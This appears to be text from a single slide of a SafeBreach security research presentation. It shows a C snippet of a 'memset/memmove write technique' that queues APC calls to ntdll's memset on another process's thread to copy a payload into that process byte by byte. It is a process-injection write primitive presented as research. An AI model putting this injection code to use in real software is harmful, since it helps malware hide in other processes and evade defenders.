 SafeBreach
memset/memmove write technique
HMODULE ntdll = GetModuleHandleA("ntdll");
HANDLE t = OpenThread(THREAD_SET_CONTEXT, FALSE, thread_id);
for (int i = 0; i < sizeof(payload); i++)
{
NtQueueApcThread(t, GetProcAddress(ntdll, "memset"),
(void*)(target_payload+i), (void*)*(((BYTE*)payload)+i), 1);
}
// Can finish with an “atomic” NtQueueApcThread(t,
GetProcAddress(ntdll, "memmove"), (void*)target_payload_final,
(void*)target_payload, sizeof(payload));